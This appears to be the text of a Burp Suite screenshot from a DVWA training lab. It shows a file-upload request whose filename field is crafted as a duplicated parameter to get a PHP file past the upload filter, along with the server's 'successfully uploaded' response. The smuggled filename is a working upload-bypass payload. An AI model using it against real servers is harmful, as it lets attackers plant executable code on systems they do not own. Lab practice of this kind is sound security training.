 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http:
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 172.31.5.40
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------101717959720621090025612697
Content-Length: 479
Origin: http://172.31.5.40
DNT: 1
Connection: close
Referer: http://172.31.5.40/dvwa/vulnerabilities/upload/
Cookie: security=low; PHPSESSID=rggknb9csndbm0uvrnb3j66lq3
Upgrade-Insecure-Requests: 1
-----------------------------101717959720621090025612697
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------101717959720621090025612697
Content-Disposition: form-data; name="uploaded"; filename=;filename="test.php"
Content-Type: application/octet-stream
-----------------------------101717959720621090025612697
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------101717959720621090025612697--
Response
Raw Headers Hex HTML Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: File Upload
Choose an image to upload:
选择文件 未选择任何文件
Upload
../../hackable/uploads/test.php succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://www.acunetix.com/websitesecurity/upload-forms-threat/